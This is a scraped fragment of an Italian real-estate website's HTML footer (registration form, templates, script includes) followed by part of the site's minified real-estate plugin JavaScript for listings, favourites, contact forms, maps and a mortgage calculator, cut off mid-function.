                <input name="user_login" class="form-control control-icon" type="text"
                       placeholder="Username"/>
            </div>
            <div class="form-group control-email">
                <label>Email</label>
                <input name="user_email" type="email" class="form-control control-icon"
                       placeholder="Email"/>
            </div>

			
            <div class="form-group control-term-condition">
                <div class="checkbox my-0">
                    <label class="mb-0 checkbox-label">
                        <input name="term_condition" type="checkbox">
						I agree with your <a target="_blank" href="https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4670-1024x681/">Terms &amp; Conditions</a>                    </label>
                </div>
            </div>
			            <input type="hidden" name="ere_register_security"
                   value="3975b9fb9e"/>
            <input type="hidden" name="action" value="ere_register_ajax">
            <button type="submit" data-redirect-url=""
                    class="ere-register-button btn btn-accent btn-block">Register</button>
        </form>
    </div>
</div>
                            </div>
                        </div>
					                </div>
            </div>
        </div>
    </div>
<script type="text/html" id="tmpl-ere-processing-template">
    <div class="ere-processing">
        <div class="loading">
            <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-alert-template">
    <div class="ere-alert-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
            </div>
            <div class="btn-group">
                <a href="javascript:void(0)" class="btn-close">Close</a>
            </div>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-dialog-template">
    <div class="ere-dialog-popup" id="ere-dialog-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.message}}}</span>
            </div>
        </div>
    </div>
</script><div id="compare-listings" class="compare-listing">
	<div class="compare-listing-header">
		<h4 class="title"> Compare</h4>
	</div>
				<div id="compare-properties-listings">
							</div>
			</div><a class="g5core-back-to-top" href="#"><i class="fal fa-angle-up"></i></a>						<script id="g5core_custom_css_data">jQuery("style#g5core-custom-css").append(" .gel-57fd9a52fecf24d212fdacac3da014f0{height: 74px;}.gel-696f0f3a88f50 .gel-layout-section + .gel-layout-section {margin-left: 25px;}");</script><script id="g5ere__marker_template" type="text/template">
    <span class="g5ere__pin-shadow"></span>
    <span class="g5ere__pin-pulse"></span>
    <div class="g5ere__pin-wrap {{type}}">
        <span class="g5ere__pin">
        </span>
        {{icon}}
    </div>
</script>
<script id="g5ere__map_popup_template" type="text/template">
    <div class="g5ere__map-popup">
        <div class="g5ere__map-popup-thumb">
            <a href="{{url}}" target="_blank" style="background-image: url('{{thumb}}')">
            </a>
        </div>
        <div class="g5ere__map-popup-content">
            <h5 class="g5ere__map-popup-title">
                <a href="{{url}}" target="_blank">{{title}}</a>
            </h5>
            <span class="g5ere__map-popup-address">
                <i class="fal fa-map-marker-alt"></i> {{address}}
            </span>
        </div>
    </div>
</script>
<div id="g5core_menu_mobile" class="g5core-menu-mobile g5core-off-canvas-wrapper from-left dark">
	<div class="off-canvas-close">
		<i class="fal fa-times"></i>
	</div>
	<div class="off-canvas-overlay"></div>
	<div class="g5core-off-canvas-inner">
		<div class="g5core-search-form-wrapper">
	<form action="https://www.ilportaleimmobiliare.it/" method="get" class="g5core-search-form">
		<input name="s" type="search"
		       placeholder="Type and hit enter"
		       autocomplete="off">
		<span class="remove" title="Remove search terms"><i class="fal fa-times"></i></span>
		<button type="submit"><i class="fal fa-search"></i></button>
		<div class="result"></div>
                <input type="hidden" name="action" value="g5core_search">
        <input type="hidden" name="_g5core_search_nonce" value="47c879177c">
	</form>
</div>					<div class="main-menu-wrapper"><ul id="menu-main-menu" class="main-menu x-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5213" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/"><span class='x-menu-link-text'>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7734" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/agenzia/"><span class='x-menu-link-text'>Agenzia</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7735" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/cerca-immobile/"><span class='x-menu-link-text'>Cerca Immobile</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5247" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/contact-us-01/"><span class='x-menu-link-text'>Contattaci</span></a></li>
</ul></div>			</div>
</div><script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/js/lightgallery-all.min.js?ver=1.2.18' id='light-gallery-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/js/jquery.validate.min.js?ver=1.17.0' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/wp-util.min.js?ver=9fad906e7b4b48edc2c2f688e36b1108' id='wp-util-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery.ui.touch-punch.min.js?ver=0.2.3' id='jquery-ui-touch-punch-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/popper/popper.min.js?ver=1.14.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/bootstrap/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' id='ere_main-js-extra'>
/* <![CDATA[ */
var ere_main_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","confirm_yes_text":"Yes","confirm_no_text":"No","loading_text":"Processing, Please wait...","sending_text":"Sending email, Please wait...","decimals":"0","dec_point":",","thousands_sep":".","currency":"\u20ac","currency_position":"after"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/js/ere-main.min.js?ver=4.1.8' id='ere_main-js'></script>
<script type='text/javascript' id='ere_compare-js-extra'>
/* <![CDATA[ */
var ere_compare_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","compare_button_url":"https:\/\/www.ilportaleimmobiliare.it\/confronta\/","alert_title":"Information!","alert_message":"Only allowed to compare up to 4 properties!","alert_not_found":"Compare Page Not Found!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/js/property/ere-compare.min.js?ver=4.1.8' id='ere_compare-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/js/ere-carousel.min.js?ver=4.1.8' id='ere_owl_carousel-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/jquery.easing/jquery.easing.1.3.min.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1.13.14' id='bootstrap-select-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/ladda/spin.min.js?ver=1.0.5' id='ladda-spin-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.min.js?ver=1.0.5' id='ladda-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.jquery.min.js?ver=1.0.5' id='ladda-jquery-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/parsleyjs/parsley.min.js?ver=2.8.1' id='parsleyjs-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.7' id='hc-sticky-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.min.js?ver=1.5.3' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/pretty-tabs/jquery.pretty-tabs.min.js?ver=1.0' id='jquery-pretty-tabs-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/jquery.countdown/jquery.countdown.min.js?ver=2.2.0' id='jquery-countdown-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/jquery.cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/justified-gallery/jquery.justifiedGallery.min.js?ver=3.7.0' id='justifiedGallery-js'></script>
<script type='text/javascript' id='g5core_frontend-js-extra'>
/* <![CDATA[ */
var g5_variable = {"ajax_url":"https:\/\/www.ilportaleimmobiliare.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/js/frontend.min.js?ver=1.2.3' id='g5core_frontend-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/inc/xmenu/assets/js/xmenu.min.js?ver=1.2.3' id='g5core_xmenu-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-element/assets/vendors/parallax/jquery.parallax.min.js?ver=1.1.3' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-element/assets/js/element.min.js?ver=1.1.4' id='g5element_element-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/js/admin/map.min.js?ver=1.1.3' id='g5ere_ere-frontend-map-js'></script>
<script type='text/javascript' id='g5ere_frontend-js-extra'>
/* <![CDATA[ */
var g5ere_vars = {"ajax_url":"https:\/\/www.ilportaleimmobiliare.it\/wp-admin\/admin-ajax.php","loading_text":"Processing, Please wait...","i18n":{"property_print_window":"Property Print Window"},"upload_nonce":"2b3c7bddb9","file_type_title":"Valid file formats","ere_site_url":"https:\/\/www.ilportaleimmobiliare.it","confirm_become_agent_msg":"Are you sure you want to become an agent.","confirm_leave_agent_msg":"Are you sure you want to leave agent account and comeback normal account."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/js/frontend.min.js?ver=1.1.3' id='g5ere_frontend-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/vendors/leaflet/leaflet.min.js?ver=1.3.4' id='leaflet-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/vendors/supercluster/supercluster.min.js?ver=6.0.1' id='supercluster-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/vendors/leaflet-control-geocoder/Control.Geocoder.min.js?ver=1.3.4' id='g5ere_leftlet_geocoder-js'></script>
<script type='text/javascript' id='g5ere_osm-js-extra'>
/* <![CDATA[ */
var g5ere_map_config = {"zoom":"12","cluster_markers":"1","marker":{"type":"icon","html":"<i class=\"far fa-map-marker-alt\"><\/i>"},"attribution":"\u00a9 <a href=\"https:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors","iconUrl":"https:\/\/www.ilportaleimmobiliare.it\/wp-content\/plugins\/g5-ere\/assets\/vendors\/leaflet\/images\/marker-icon.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/js/map/osm.min.js?ver=1.1.3' id='g5ere_osm-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/themes/homeid/assets/vendors/jparallax/TweenMax.min.js?ver=2.1.3' id='jparallax-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/themes/homeid/assets/js/app.min.js?ver=1.0.0' id='homeid-app-js'></script>
<script type='text/javascript' id='ere_login-js-extra'>
/* <![CDATA[ */
var ere_login_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","loading":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/js/account/ere-login.min.js?ver=4.1.8' id='ere_login-js'></script>
<script type='text/javascript' id='ere_register-js-extra'>
/* <![CDATA[ */
var ere_register_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","loading":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/js/account/ere-register.min.js?ver=4.1.8' id='ere_register-js'></script>
<script>jQuery("style#gsf-custom-css").append("   ");</script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/javascript
request_url: https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/js/frontend.min.js?ver=1.1.3
body_size: 6070
content:
var G5ERE_FRONTEND=G5ERE_FRONTEND||{};(function($){"use strict";var $window=$(window),$body=$("body"),isRTL=$body.hasClass("rtl");G5ERE_FRONTEND={init:function(){this.ordering();this.switchLayout();this.updateAjaxSuccess();this.toolbar();this.singleBottomBar();this.removeFavouriteSuccess();this.review();this.singleTabs();this.contact();this.saveSearch();this.calculateMortgage()},ordering:function(){var $formOrdering=$(".g5ere__ordering");$formOrdering.off("change").on("change","select.g5ere__orderby",function(){$(this).closest("form").submit()});$formOrdering.off("submit").on("submit",function(e){e.preventDefault();var currentURL=window.location.href.split("?")[0];var pattern=/page\/\d+\//gi;if(pattern.test(currentURL)){currentURL=currentURL.replace(pattern,"")}currentURL=currentURL+"?"+$(this).serialize();pattern=/&paged=\d+/gi;if(pattern.test(currentURL)){currentURL=currentURL.replace(pattern,"")}pattern=/paged=\d+/gi;if(pattern.test(currentURL)){currentURL=currentURL.replace(pattern,"")}var $wrapper=$("[data-archive-wrapper]");if($wrapper.length>0){var settingId=$wrapper.data("items-wrapper");G5CORE.paginationAjax.loadPosts(settingId,this,currentURL)}})},switchLayout:function(){$(document).on("click",".g5ere__switch-layout > a",function(event){event.preventDefault();var $wrapper=$("[data-archive-wrapper]");if($wrapper.length>0){var settingId=$wrapper.data("items-wrapper");G5CORE.paginationAjax.loadPosts(settingId,this)}})},updateAjaxSuccess:function(){var self=this;$body.on("g5core_pagination_ajax_success",function(event,_data,$ajaxHTML,target,loadMore){if(_data.settings["post_type"]==="property"||_data.settings["post_type"]==="taxonomy_agency"||_data.settings["post_type"]==="agent"){var $toolbar=$(".g5ere__toolbar");if($toolbar.length&&!loadMore&&typeof _data.settings["isMainQuery"]!=="undefined"){var $result_toolbar=$ajaxHTML.find(".g5ere__toolbar");if($result_toolbar.length){$toolbar.replaceWith($result_toolbar.removeAttr("hidden").prop("outerHTML"));$(".g5ere__ordering").off("change").on("change","select.g5ere__orderby",function(){$(this).closest("form").submit()});if($().g5core__PrettyTabs){$(".g5core__pretty-tabs").g5core__PrettyTabs()}if($().selectpicker){$(".g5ere__orderby").selectpicker()}var $switch_layout=$(".g5ere__switch-layout");if($switch_layout.length){var $resultWrapper=$ajaxHTML.find("[data-items-wrapper]"),resultWrapperClass=$resultWrapper.attr("class");$(event.target).attr("class",resultWrapperClass)}self.ordering()}else{$toolbar.html("")}}}});$body.on("g5core_pagination_ajax_before_update_sidebar",function(event,_data,$ajaxHTML,target,loadMore){if($().selectpicker){$(".primary-sidebar").find(".selectpicker").selectpicker()}});$body.on("g5core_pagination_ajax_before_update_sidebar",function(event,_data,$ajaxHTML,target,loadMore){if($().selectpicker){$(".primary-sidebar").find(".selectpicker").selectpicker()}});$body.on("g5core_pagination_ajax_before_update_page_title",function(event,_data,$ajaxHTML,target,loadMore){if($().selectpicker){$(".g5core-page-title").find(".selectpicker").selectpicker()}})},toolbar:function(){var $wrapper=$(".g5ere__toolbar"),$primary_content=$("#primary-content");if($(".g5ere__property-halt-map").length>0){$primary_content=$(".g5ere__property-halt-map")}if($wrapper.length){if($wrapper.hasClass("stretched")||$wrapper.hasClass("stretched_content")){$wrapper.detach().insertBefore($primary_content)}if($().g5core__PrettyTabs){$(".g5core__pretty-tabs",$wrapper).g5core__PrettyTabs()}$wrapper.removeAttr("hidden")}},singleBottomBar:function(){var $single_bottom_bar=$(".g5ere__single-bottom-bar");if($single_bottom_bar.length>0){$window.on("scroll",function(event){var scrollPosition=$window.scrollTop(),pageHeight=$(document).height(),windowHeight=$window.height(),breakHeight=pageHeight-windowHeight;if(scrollPosition<breakHeight){$single_bottom_bar.removeClass("out")}else{$single_bottom_bar.addClass("out")}})}},removeFavouriteSuccess:function(){$(".g5ere__property-my-favorite").on("click",function(e){var $parent=$(this).parents(".ere-my-favorite-item");e.preventDefault();if(!$(this).hasClass("on-handle")){var $this=$(this).addClass("on-handle"),property_inner=$this.closest(".property-inner").addClass("property-active-hover"),property_id=$this.attr("data-property-id");$.ajax({type:"post",url:g5ere_vars.ajax_url,dataType:"json",data:{action:"ere_favorite_ajax",property_id:property_id},beforeSend:function(){$this.children("i").removeClass("fa-trash-alt");$this.children("i").addClass("fa-spinner fa-spin")},success:function(data){if(typeof data.added=="undefined"||data.added===-1){ERE.login_modal()}if(data.added===0){$parent.remove()}$this.children("i").removeClass("fa-spinner fa-spin");$this.removeClass("on-handle");property_inner.removeClass("property-active-hover")},error:function(){$this.children("i").removeClass("fa-spinner fa-spin");$this.children("i").addClass("fa-trash-alt");$this.removeClass("on-handle");property_inner.removeClass("property-active-hover")}})}})},review:function(){$(document).on("click",".g5ere__submit-rating",function(e){e.preventDefault();var $this=$(this),$form=$this.closest("form"),$wrap=$this.closest(".g5ere__single-block");if($form[0].checkValidity()===false){$form.addClass("was-validated");return}if(G5ERE_FRONTEND.LOADING.isLoading){return}G5ERE_FRONTEND.LOADING.add($wrap);$.ajax({type:"POST",url:g5ere_vars.ajax_url,data:$form.serialize(),dataType:"json",success:function(){window.location.reload()},complete:function(){G5ERE_FRONTEND.LOADING.remove($wrap)}})})},contact:function(){$(document).on("click",".g5ere__submit-contact-agent",function(e){e.preventDefault();var $this=$(this),$form=$this.closest("form"),$wrap=$this.closest(".g5ere__contact-form-wrapper");if($form[0].checkValidity()===false){$form.addClass("was-validated");return}if(G5ERE_FRONTEND.LOADING.isLoading){return}G5ERE_FRONTEND.LOADING.add($wrap);$.ajax({type:"post",url:g5ere_vars.ajax_url,dataType:"json",data:$form.serialize(),success:function(response){var _html=$("#g5ere__message_template").html().replace("{{message}}",response.message);if(response.success){_html=_html.replace("{{type}}","success")}else{if(typeof ere_reset_recaptcha=="function"){ere_reset_recaptcha()}_html=_html.replace("{{type}}","warning")}$(".g5ere__contact-form-messages",$form).html(_html);G5ERE_FRONTEND.LOADING.remove($wrap)}})})},singleTabs:function(){$('.g5ere__tabs-container a[data-toggle="tab"]').on("shown.bs.tab",function(e){var $currentTab=$(e.target),$previousTab=$(e.relatedTarget),$currentPanel=$(".g5ere__panels-container").find($currentTab.attr("href")),$previousPanel=$(".g5ere__panels-container").find($previousTab.attr("href"));$currentPanel.find(".collapse").addClass("show");$previousPanel.find(".collapse").removeClass("show");$currentPanel.find(".g5core__pretty-tabs").g5core__PrettyTabs();$currentPanel.find(".slick-slider").slick("refresh");var $map=$currentPanel.find(".g5ere__map-canvas");if($map.length>0){var map_id=$map.attr("id");var map=G5ERE_MAP.getInstance(map_id).instance;setTimeout(function(){map.refresh()},50)}});$(".g5ere__panels-container .collapse").on("shown.bs.collapse",function(e){var $currentPanel=$(e.target).closest(".tab-pane"),$currentTab=$(".g5ere__tabs-container").find("."+$currentPanel.attr("id"));$(".g5ere__tabs-container").find("a").removeClass("active");$(".g5ere__panels-container").find(".tab-pane").removeClass("show active");$currentPanel.addClass("show active");$currentTab.addClass("active");$currentPanel.find(".g5core__pretty-tabs").g5core__PrettyTabs();$currentPanel.find(".slick-slider").slick("refresh");var $map=$currentPanel.find(".g5ere__map-canvas");if($map.length>0){var map_id=$map.attr("id");var map=G5ERE_MAP.getInstance(map_id).instance;setTimeout(function(){map.refresh()},50)}})},saveSearch:function(){$(document).on("click","#g5ere_save_search",function(e){e.preventDefault();var $this=$(this);var $form=$("#g5ere_save_search_form");if($form[0].checkValidity()===false){$form.addClass("was-validated");return}$.ajax({url:g5ere_vars.ajax_url,data:$form.serialize(),method:$form.attr("method"),dataType:"JSON",beforeSend:function(){$this.children("i").remove();$this.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(response){if(typeof response.success=="undefined"){ERE.login_modal()}if(response.success){$this.children("i").removeClass("fa-spinner fa-spin");$this.children("i").addClass("fa-check")}},error:function(){$this.children("i").removeClass("fa-spinner fa-spin");$this.children("i").addClass("fa-exclamation-triangle")},complete:function(){$this.children("i").removeClass("fa-spinner fa-spin")}})})},calculateMortgage:function(){$("#g5ere_btn_mc").on("click",function(e){e.preventDefault();var sale_price=$("#g5ere_mc_sale_price").val();var precent_down=$("#g5ere_mc_down_payment").val();var term_years=parseInt($("#g5ere_mc_term_years").val(),10);var interest_rate=parseFloat($("#g5ere_mc_interest_rate").val(),10)/100;var interest_rate_month=interest_rate/12;var interest_rate_bi_weekly=interest_rate/26;var interest_rate_weekly=interest_rate/52;var number_of_payments_month=term_years*12;var number_of_payments_bi_weekly=term_years*26;var number_of_payments_weekly=term_years*52;var loan_amount=sale_price-precent_down;var monthly_payment=parseFloat(loan_amount*interest_rate_month/(1-Math.pow(1+interest_rate_month,-number_of_payments_month))).toFixed(2);var bi_weekly_payment=parseFloat(loan_amount*interest_rate_bi_weekly/(1-Math.pow(1+interest_rate_bi_weekly,-number_of_payments_bi_weekly))).toFixed(2);var weekly_payment=parseFloat(loan_amount*interest_rate_weekly/(1-Math.pow(1+interest_rate_weekly,-number_of_payments_weekly))).toFixed(2);if(monthly_payment==="NaN"){monthly_payment=0}if(bi_weekly_payment==="NaN"){bi_weekly_payment=0}if(weekly_payment==="NaN"){weekly_payment=0}var _html=$("#g5ere__mortgage_calculator_output").html().replace("{{loan_amount}}",loan_amount);_html=_html.replace("{{term_years}}",term_years);_html=_html.replace("{{monthly_payment}}",monthly_payment);_html=_html.replace("{{bi_weekly_payment}}",bi_weekly_payment);_html=_html.replace("{{weekly_payment}}",weekly_payment);$(".g5ere_mc-output").html(_html)})}};G5ERE_FRONTEND.LOADING={isLoading:false,add:function($selector){if(this.isLoading)return false;this.isLoading=true;$selector.addClass("g5ere__loading-wrap");$selector.append('<div class="g5ere__loading"><span></span></div>');return true},remove:function($selector){$selector.find(".g5ere__loading").remove();$selector.removeClass("g5ere__loading-wrap");this.isLoading=false}};G5ERE_FRONTEND.EXPLOPRE={id:"g5ere__property_explore_map",map:null,init:function(){var self=this;this.markerActive();this.updateAjaxSuccess();this.halfMap()},initMap:function(){this.setupMap();this.updateMap()},setupMap:function(){var t=G5ERE_MAP.getInstance(this.id);this.map=t.instance},updateMap:function(){var self=this;if(self.map){self.map.removeMarkers();self.map.trigger("updating_markers");$("[data-archive-wrapper] .g5ere__property-item").each(function(){var $this=$(this),location=$this.data("location");if(location&&location.position){var marker_option={position:new G5ERE_MAP.LatLng(location.position.lat,location.position.lng),map:self.map,template:{id:location.id,marker:location.marker===false?g5ere_map_config.marker:location.marker}};if(self.map.options._popup){var content_popup=$("#g5ere__map_popup_template").html().replace(/{{url}}/g,location.url).replace("{{thumb}}",location.thumb).replace("{{title}}",location.title).replace("{{address}}",location.address);marker_option.popup=new G5ERE_MAP.Popup({content:content_popup})}var marker=new G5ERE_MAP.Marker(marker_option);self.map.markers.push(marker);self.map.bounds.extend(marker.getPosition())}});if(self.map.markers.length<1){self.map.setZoom(2);self.map.setCenter(new G5ERE_MAP.LatLng(33.9,27.8))}if(self.map.markers.length===1){self.map.setCenter(self.map.markers[0].getPosition())}if(self.map.markers.length>1){self.map.fitBounds(self.map.bounds)}self.map.trigger("updated_markers")}},markerActive:function(){var self=this;$(document).on({mouseenter:function(){if(self.map){var id=$(this).data("id");var $marker=self.map.$element.find("#"+id);if($marker.length){$marker.addClass("active")}}},mouseleave:function(){if(self.map){var id=$(this).data("id");var $marker=self.map.$element.find("#"+id);if($marker.length){$marker.removeClass("active")}}}},"[data-archive-wrapper] .g5ere__property-item")},updateAjaxSuccess:function(){var self=this;$body.on("g5core_pagination_ajax_success",function(event,_data,$ajaxHTML,target,loadMore){if(_data.settings["post_type"]==="property"){self.updateMap()}})},halfMap:function(){$(".g5ere__property-halt-map .g5ere__property-explore-map-inner").hcSticky({});$("#g5ere__advanced_search_header .g5ere__sf-bottom-wrap").on("hidden.bs.collapse shown.bs.collapse",function(){$(".g5ere__property-halt-map .g5ere__property-explore-map-inner").hcSticky("refresh")})}};G5ERE_FRONTEND.SEARCH={cacheStatus:{},ajax:false,init:function(){this.selectLocationFilter();this.rangeSlider();this.statusTab();this.search();var _self=this;$body.on("g5core_pagination_ajax_before_update_sidebar",function(event,_data,$ajaxHTML,target,loadMore){_self.rangeSlider($(".primary-sidebar"))})},selectLocationFilter:function(){$(document).on("change",'[data-toggle="g5ere__select_location_filter"]',function(){var $current_form=$(this).closest("form"),$target=$current_form.find($(this).data("target")+" select"),current_value=$(this).val();if($target.length===1){if($().selectpicker){$target.selectpicker("val","")}if(current_value!==""&&current_value!==undefined){$target.find("option").each(function(){var belong=$(this).data("belong");if($(this).val()!==""){$(this).css("display","none");$(this).attr("disabled","disabled")}if(belong===current_value){$(this).css("display","block");$(this).removeAttr("disabled")}})}else{$target.find("option").each(function(){$(this).css("display","block");$(this).removeAttr("disabled")})}if($().selectpicker){$target.selectpicker("refresh")}}})},rangeSlider:function($wrap){if(typeof $wrap==="undefined"){$wrap=$body}$('[data-toggle="g5ere__range-slider"]',$wrap).each(function(){var 